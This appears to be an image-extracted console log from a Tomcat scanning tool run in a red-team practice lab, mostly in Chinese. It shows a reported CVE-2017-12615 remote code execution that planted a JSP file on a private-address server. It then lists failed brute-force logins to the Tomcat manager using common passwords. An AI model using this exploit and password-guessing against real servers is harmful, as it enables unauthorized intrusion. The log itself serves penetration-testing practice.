 B:\内网靶场and域环境\04 ATT&CK红队评估\TomcatScanPro\TomcatScanPro>python TomcatScanPro.py
根据用户名和密码组合总数 5055 调整线程池大小为 127
[+] CVE-2017-12615 远程代码执行成功: http://192.168.111.132:2002/0yMDGB.jsp (利用方式: http://192.168.111.132:2002/0yMD
GB.jsp/)
[-] 失败: tomcat:tomcat (403) http://192.168.111.132:2002/manager/html
[-] 失败: tomcat:123456 (403) http://192.168.111.132:2002/manager/html
[-] 失败: tomcat:a123456 (403) http://192.168.111.132:2002/manager/html
[-] 失败: tomcat:123456a (403) http://192.168.111.132:2002/manager/html
[-] 失败: tomcat:5201314 (403) http://192.168.111.132:2002/manager/html
[-] 失败: tomcat:111111 (403) http://192.168.111.132:2002/manager/html
[-] 失败: tomcat:woaini1314 (403) http://192.168.111.132:2002/manager/html
[-] 失败: tomcat:qq123456 (403) http://192.168.111.132:2002/manager/html
[-] 失败: tomcat:123123 (403) http://192.168.111.132:2002/manager/html